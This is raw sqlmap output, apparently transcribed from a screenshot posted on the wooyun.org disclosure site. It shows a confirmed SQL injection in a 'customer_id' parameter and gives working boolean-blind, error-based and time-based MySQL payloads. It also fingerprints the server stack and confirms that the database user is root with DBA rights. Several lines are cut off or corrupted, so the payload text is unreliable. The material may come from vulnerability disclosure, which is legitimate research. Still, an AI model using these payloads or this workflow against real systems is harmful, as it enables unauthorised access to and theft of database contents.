 [*] starting at 10:54:52
[10:54:52] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[10:54:52] [INFO] resuming back-end DBMS 'mysql'
[10:54:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: customer_id=-2881 OR (3452=3452)#
55
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-3010 OR (SELECT 2846 FROM(SELECT COUNT(*),CONCAT(0x7
06b7071,(SELECT (CASE WHEN (2846=2846) THEN 1 ELSE 0 END)),0x71766a6a71,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-8758 OR 8650=SLEEP(5)
---
[10:54:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[10:54:54] [INFO] testing if current user is DBA
[10:54:54] [INFO] fetching current user
[10:54:55] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org